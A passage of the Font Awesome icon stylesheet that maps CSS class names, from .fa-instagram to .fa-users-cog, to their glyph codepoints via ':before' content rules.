.fa-instagram:before {
  content: "\f16d"; }

.fa-intercom:before {
  content: "\f7af"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-invision:before {
  content: "\f7b0"; }

.fa-ioxhost:before {
  content: "\f208"; }

.fa-italic:before {
  content: "\f033"; }

.fa-itch-io:before {
  content: "\f83a"; }

.fa-itunes:before {
  content: "\f3b4"; }

.fa-itunes-note:before {
  content: "\f3b5"; }

.fa-java:before {
  content: "\f4e4"; }

.fa-jedi:before {
  content: "\f669"; }

.fa-jedi-order:before {
  content: "\f50e"; }

.fa-jenkins:before {
  content: "\f3b6"; }

.fa-jira:before {
  content: "\f7b1"; }

.fa-joget:before {
  content: "\f3b7"; }

.fa-joint:before {
  content: "\f595"; }

.fa-joomla:before {
  content: "\f1aa"; }

.fa-journal-whills:before {
  content: "\f66a"; }

.fa-js:before {
  content: "\f3b8"; }

.fa-js-square:before {
  content: "\f3b9"; }

.fa-jsfiddle:before {
  content: "\f1cc"; }

.fa-kaaba:before {
  content: "\f66b"; }

.fa-kaggle:before {
  content: "\f5fa"; }

.fa-key:before {
  content: "\f084"; }

.fa-keybase:before {
  content: "\f4f5"; }

.fa-keyboard:before {
  content: "\f11c"; }

.fa-keycdn:before {
  content: "\f3ba"; }

.fa-khanda:before {
  content: "\f66d"; }

.fa-kickstarter:before {
  content: "\f3bb"; }

.fa-kickstarter-k:before {
  content: "\f3bc"; }

.fa-kiss:before {
  content: "\f596"; }

.fa-kiss-beam:before {
  content: "\f597"; }

.fa-kiss-wink-heart:before {
  content: "\f598"; }

.fa-kiwi-bird:before {
  content: "\f535"; }

.fa-korvue:before {
  content: "\f42f"; }

.fa-landmark:before {
  content: "\f66f"; }

.fa-language:before {
  content: "\f1ab"; }

.fa-laptop:before {
  content: "\f109"; }

.fa-laptop-code:before {
  content: "\f5fc"; }

.fa-laptop-medical:before {
  content: "\f812"; }

.fa-laravel:before {
  content: "\f3bd"; }

.fa-lastfm:before {
  content: "\f202"; }

.fa-lastfm-square:before {
  content: "\f203"; }

.fa-laugh:before {
  content: "\f599"; }

.fa-laugh-beam:before {
  content: "\f59a"; }

.fa-laugh-squint:before {
  content: "\f59b"; }

.fa-laugh-wink:before {
  content: "\f59c"; }

.fa-layer-group:before {
  content: "\f5fd"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-leanpub:before {
  content: "\f212"; }

.fa-lemon:before {
  content: "\f094"; }

.fa-less:before {
  content: "\f41d"; }

.fa-less-than:before {
  content: "\f536"; }

.fa-less-than-equal:before {
  content: "\f537"; }

.fa-level-down-alt:before {
  content: "\f3be"; }

.fa-level-up-alt:before {
  content: "\f3bf"; }

.fa-life-ring:before {
  content: "\f1cd"; }

.fa-lightbulb:before {
  content: "\f0eb"; }

.fa-line:before {
  content: "\f3c0"; }

.fa-link:before {
  content: "\f0c1"; }

.fa-linkedin:before {
  content: "\f08c"; }

.fa-linkedin-in:before {
  content: "\f0e1"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-linux:before {
  content: "\f17c"; }

.fa-lira-sign:before {
  content: "\f195"; }

.fa-list:before {
  content: "\f03a"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-list-ol:before {
  content: "\f0cb"; }

.fa-list-ul:before {
  content: "\f0ca"; }

.fa-location-arrow:before {
  content: "\f124"; }

.fa-lock:before {
  content: "\f023"; }

.fa-lock-open:before {
  content: "\f3c1"; }

.fa-long-arrow-alt-down:before {
  content: "\f309"; }

.fa-long-arrow-alt-left:before {
  content: "\f30a"; }

.fa-long-arrow-alt-right:before {
  content: "\f30b"; }

.fa-long-arrow-alt-up:before {
  content: "\f30c"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-luggage-cart:before {
  content: "\f59d"; }

.fa-lyft:before {
  content: "\f3c3"; }

.fa-magento:before {
  content: "\f3c4"; }

.fa-magic:before {
  content: "\f0d0"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-mail-bulk:before {
  content: "\f674"; }

.fa-mailchimp:before {
  content: "\f59e"; }

.fa-male:before {
  content: "\f183"; }

.fa-mandalorian:before {
  content: "\f50f"; }

.fa-map:before {
  content: "\f279"; }

.fa-map-marked:before {
  content: "\f59f"; }

.fa-map-marked-alt:before {
  content: "\f5a0"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-map-marker-alt:before {
  content: "\f3c5"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-markdown:before {
  content: "\f60f"; }

.fa-marker:before {
  content: "\f5a1"; }

.fa-mars:before {
  content: "\f222"; }

.fa-mars-double:before {
  content: "\f227"; }

.fa-mars-stroke:before {
  content: "\f229"; }

.fa-mars-stroke-h:before {
  content: "\f22b"; }

.fa-mars-stroke-v:before {
  content: "\f22a"; }

.fa-mask:before {
  content: "\f6fa"; }

.fa-mastodon:before {
  content: "\f4f6"; }

.fa-maxcdn:before {
  content: "\f136"; }

.fa-medal:before {
  content: "\f5a2"; }

.fa-medapps:before {
  content: "\f3c6"; }

.fa-medium:before {
  content: "\f23a"; }

.fa-medium-m:before {
  content: "\f3c7"; }

.fa-medkit:before {
  content: "\f0fa"; }

.fa-medrt:before {
  content: "\f3c8"; }

.fa-meetup:before {
  content: "\f2e0"; }

.fa-megaport:before {
  content: "\f5a3"; }

.fa-meh:before {
  content: "\f11a"; }

.fa-meh-blank:before {
  content: "\f5a4"; }

.fa-meh-rolling-eyes:before {
  content: "\f5a5"; }

.fa-memory:before {
  content: "\f538"; }

.fa-mendeley:before {
  content: "\f7b3"; }

.fa-menorah:before {
  content: "\f676"; }

.fa-mercury:before {
  content: "\f223"; }

.fa-meteor:before {
  content: "\f753"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-microphone:before {
  content: "\f130"; }

.fa-microphone-alt:before {
  content: "\f3c9"; }

.fa-microphone-alt-slash:before {
  content: "\f539"; }

.fa-microphone-slash:before {
  content: "\f131"; }

.fa-microscope:before {
  content: "\f610"; }

.fa-microsoft:before {
  content: "\f3ca"; }

.fa-minus:before {
  content: "\f068"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-minus-square:before {
  content: "\f146"; }

.fa-mitten:before {
  content: "\f7b5"; }

.fa-mix:before {
  content: "\f3cb"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-mizuni:before {
  content: "\f3cc"; }

.fa-mobile:before {
  content: "\f10b"; }

.fa-mobile-alt:before {
  content: "\f3cd"; }

.fa-modx:before {
  content: "\f285"; }

.fa-monero:before {
  content: "\f3d0"; }

.fa-money-bill:before {
  content: "\f0d6"; }

.fa-money-bill-alt:before {
  content: "\f3d1"; }

.fa-money-bill-wave:before {
  content: "\f53a"; }

.fa-money-bill-wave-alt:before {
  content: "\f53b"; }

.fa-money-check:before {
  content: "\f53c"; }

.fa-money-check-alt:before {
  content: "\f53d"; }

.fa-monument:before {
  content: "\f5a6"; }

.fa-moon:before {
  content: "\f186"; }

.fa-mortar-pestle:before {
  content: "\f5a7"; }

.fa-mosque:before {
  content: "\f678"; }

.fa-motorcycle:before {
  content: "\f21c"; }

.fa-mountain:before {
  content: "\f6fc"; }

.fa-mouse-pointer:before {
  content: "\f245"; }

.fa-mug-hot:before {
  content: "\f7b6"; }

.fa-music:before {
  content: "\f001"; }

.fa-napster:before {
  content: "\f3d2"; }

.fa-neos:before {
  content: "\f612"; }

.fa-network-wired:before {
  content: "\f6ff"; }

.fa-neuter:before {
  content: "\f22c"; }

.fa-newspaper:before {
  content: "\f1ea"; }

.fa-nimblr:before {
  content: "\f5a8"; }

.fa-node:before {
  content: "\f419"; }

.fa-node-js:before {
  content: "\f3d3"; }

.fa-not-equal:before {
  content: "\f53e"; }

.fa-notes-medical:before {
  content: "\f481"; }

.fa-npm:before {
  content: "\f3d4"; }

.fa-ns8:before {
  content: "\f3d5"; }

.fa-nutritionix:before {
  content: "\f3d6"; }

.fa-object-group:before {
  content: "\f247"; }

.fa-object-ungroup:before {
  content: "\f248"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-oil-can:before {
  content: "\f613"; }

.fa-old-republic:before {
  content: "\f510"; }

.fa-om:before {
  content: "\f679"; }

.fa-opencart:before {
  content: "\f23d"; }

.fa-openid:before {
  content: "\f19b"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-optin-monster:before {
  content: "\f23c"; }

.fa-osi:before {
  content: "\f41a"; }

.fa-otter:before {
  content: "\f700"; }

.fa-outdent:before {
  content: "\f03b"; }

.fa-page4:before {
  content: "\f3d7"; }

.fa-pagelines:before {
  content: "\f18c"; }

.fa-pager:before {
  content: "\f815"; }

.fa-paint-brush:before {
  content: "\f1fc"; }

.fa-paint-roller:before {
  content: "\f5aa"; }

.fa-palette:before {
  content: "\f53f"; }

.fa-palfed:before {
  content: "\f3d8"; }

.fa-pallet:before {
  content: "\f482"; }

.fa-paper-plane:before {
  content: "\f1d8"; }

.fa-paperclip:before {
  content: "\f0c6"; }

.fa-parachute-box:before {
  content: "\f4cd"; }

.fa-paragraph:before {
  content: "\f1dd"; }

.fa-parking:before {
  content: "\f540"; }

.fa-passport:before {
  content: "\f5ab"; }

.fa-pastafarianism:before {
  content: "\f67b"; }

.fa-paste:before {
  content: "\f0ea"; }

.fa-patreon:before {
  content: "\f3d9"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-paw:before {
  content: "\f1b0"; }

.fa-paypal:before {
  content: "\f1ed"; }

.fa-peace:before {
  content: "\f67c"; }

.fa-pen:before {
  content: "\f304"; }

.fa-pen-alt:before {
  content: "\f305"; }

.fa-pen-fancy:before {
  content: "\f5ac"; }

.fa-pen-nib:before {
  content: "\f5ad"; }

.fa-pen-square:before {
  content: "\f14b"; }

.fa-pencil-alt:before {
  content: "\f303"; }

.fa-pencil-ruler:before {
  content: "\f5ae"; }

.fa-penny-arcade:before {
  content: "\f704"; }

.fa-people-carry:before {
  content: "\f4ce"; }

.fa-pepper-hot:before {
  content: "\f816"; }

.fa-percent:before {
  content: "\f295"; }

.fa-percentage:before {
  content: "\f541"; }

.fa-periscope:before {
  content: "\f3da"; }

.fa-person-booth:before {
  content: "\f756"; }

.fa-phabricator:before {
  content: "\f3db"; }

.fa-phoenix-framework:before {
  content: "\f3dc"; }

.fa-phoenix-squadron:before {
  content: "\f511"; }

.fa-phone:before {
  content: "\f095"; }

.fa-phone-alt:before {
  content: "\f879"; }

.fa-phone-slash:before {
  content: "\f3dd"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-phone-square-alt:before {
  content: "\f87b"; }

.fa-phone-volume:before {
  content: "\f2a0"; }

.fa-photo-video:before {
  content: "\f87c"; }

.fa-php:before {
  content: "\f457"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-pied-piper-alt:before {
  content: "\f1a8"; }

.fa-pied-piper-hat:before {
  content: "\f4e5"; }

.fa-pied-piper-pp:before {
  content: "\f1a7"; }

.fa-piggy-bank:before {
  content: "\f4d3"; }

.fa-pills:before {
  content: "\f484"; }

.fa-pinterest:before {
  content: "\f0d2"; }

.fa-pinterest-p:before {
  content: "\f231"; }

.fa-pinterest-square:before {
  content: "\f0d3"; }

.fa-pizza-slice:before {
  content: "\f818"; }

.fa-place-of-worship:before {
  content: "\f67f"; }

.fa-plane:before {
  content: "\f072"; }

.fa-plane-arrival:before {
  content: "\f5af"; }

.fa-plane-departure:before {
  content: "\f5b0"; }

.fa-play:before {
  content: "\f04b"; }

.fa-play-circle:before {
  content: "\f144"; }

.fa-playstation:before {
  content: "\f3df"; }

.fa-plug:before {
  content: "\f1e6"; }

.fa-plus:before {
  content: "\f067"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-plus-square:before {
  content: "\f0fe"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-poll:before {
  content: "\f681"; }

.fa-poll-h:before {
  content: "\f682"; }

.fa-poo:before {
  content: "\f2fe"; }

.fa-poo-storm:before {
  content: "\f75a"; }

.fa-poop:before {
  content: "\f619"; }

.fa-portrait:before {
  content: "\f3e0"; }

.fa-pound-sign:before {
  content: "\f154"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-pray:before {
  content: "\f683"; }

.fa-praying-hands:before {
  content: "\f684"; }

.fa-prescription:before {
  content: "\f5b1"; }

.fa-prescription-bottle:before {
  content: "\f485"; }

.fa-prescription-bottle-alt:before {
  content: "\f486"; }

.fa-print:before {
  content: "\f02f"; }

.fa-procedures:before {
  content: "\f487"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-project-diagram:before {
  content: "\f542"; }

.fa-pushed:before {
  content: "\f3e1"; }

.fa-puzzle-piece:before {
  content: "\f12e"; }

.fa-python:before {
  content: "\f3e2"; }

.fa-qq:before {
  content: "\f1d6"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-question:before {
  content: "\f128"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-quidditch:before {
  content: "\f458"; }

.fa-quinscape:before {
  content: "\f459"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-quote-left:before {
  content: "\f10d"; }

.fa-quote-right:before {
  content: "\f10e"; }

.fa-quran:before {
  content: "\f687"; }

.fa-r-project:before {
  content: "\f4f7"; }

.fa-radiation:before {
  content: "\f7b9"; }

.fa-radiation-alt:before {
  content: "\f7ba"; }

.fa-rainbow:before {
  content: "\f75b"; }

.fa-random:before {
  content: "\f074"; }

.fa-raspberry-pi:before {
  content: "\f7bb"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-react:before {
  content: "\f41b"; }

.fa-reacteurope:before {
  content: "\f75d"; }

.fa-readme:before {
  content: "\f4d5"; }

.fa-rebel:before {
  content: "\f1d0"; }

.fa-receipt:before {
  content: "\f543"; }

.fa-recycle:before {
  content: "\f1b8"; }

.fa-red-river:before {
  content: "\f3e3"; }

.fa-reddit:before {
  content: "\f1a1"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-reddit-square:before {
  content: "\f1a2"; }

.fa-redhat:before {
  content: "\f7bc"; }

.fa-redo:before {
  content: "\f01e"; }

.fa-redo-alt:before {
  content: "\f2f9"; }

.fa-registered:before {
  content: "\f25d"; }

.fa-remove-format:before {
  content: "\f87d"; }

.fa-renren:before {
  content: "\f18b"; }

.fa-reply:before {
  content: "\f3e5"; }

.fa-reply-all:before {
  content: "\f122"; }

.fa-replyd:before {
  content: "\f3e6"; }

.fa-republican:before {
  content: "\f75e"; }

.fa-researchgate:before {
  content: "\f4f8"; }

.fa-resolving:before {
  content: "\f3e7"; }

.fa-restroom:before {
  content: "\f7bd"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-rev:before {
  content: "\f5b2"; }

.fa-ribbon:before {
  content: "\f4d6"; }

.fa-ring:before {
  content: "\f70b"; }

.fa-road:before {
  content: "\f018"; }

.fa-robot:before {
  content: "\f544"; }

.fa-rocket:before {
  content: "\f135"; }

.fa-rocketchat:before {
  content: "\f3e8"; }

.fa-rockrms:before {
  content: "\f3e9"; }

.fa-route:before {
  content: "\f4d7"; }

.fa-rss:before {
  content: "\f09e"; }

.fa-rss-square:before {
  content: "\f143"; }

.fa-ruble-sign:before {
  content: "\f158"; }

.fa-ruler:before {
  content: "\f545"; }

.fa-ruler-combined:before {
  content: "\f546"; }

.fa-ruler-horizontal:before {
  content: "\f547"; }

.fa-ruler-vertical:before {
  content: "\f548"; }

.fa-running:before {
  content: "\f70c"; }

.fa-rupee-sign:before {
  content: "\f156"; }

.fa-sad-cry:before {
  content: "\f5b3"; }

.fa-sad-tear:before {
  content: "\f5b4"; }

.fa-safari:before {
  content: "\f267"; }

.fa-salesforce:before {
  content: "\f83b"; }

.fa-sass:before {
  content: "\f41e"; }

.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

